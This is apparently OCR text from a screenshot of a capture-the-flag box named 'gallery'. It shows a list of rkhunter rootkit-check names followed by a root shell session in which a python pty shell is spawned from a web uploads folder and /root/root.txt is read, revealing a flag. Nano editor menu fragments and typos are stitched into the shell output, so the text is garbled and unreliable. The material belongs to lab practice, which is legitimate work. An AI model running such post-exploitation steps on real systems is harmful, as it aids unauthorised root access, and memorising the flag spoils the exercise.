 immutable ipc_shared_mem known_rkts loaded_modules local_host login_backdoo$
malware network none os_specific packet_cap_apps passwd_changes
ports possible_rkt_files possible_rkt_strings promisc properties rootkits
running_procs scripts shared_libs shared_libs_path sniffer_logs startup_fil$
startup_malware strings susp_dirs suspscan system_commands system_configs
system_configs_ssh system_configs_syslog tripwire trojans
Grouped test names:
additional_rkts => possible_rkt_files possible_rkt_strings
group_accounts => group_changes passwd_changes
local_host => filesystem group_changes passwd_changes startup_malware $
malware => deleted_files hidden_procs ipc_shared_mem login_backdoor$
network => hidden_ports packet_cap_apps ports promisc
os_specific => avail_modules loaded_modules
[ Read 0 lines ]# whomai
sh: 1: whomai: not found ^X Read File
# whoamil M-F New Buffer
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@gallery:/var/www/html/gallery/uploads# cd /root
root@gallery:/root# export TERM=xterm
root@gallery:/root# cat root.txt
THM{ba87e0dfe5903adfa6b8b450ad7567bafde87}
root@gallery:/root#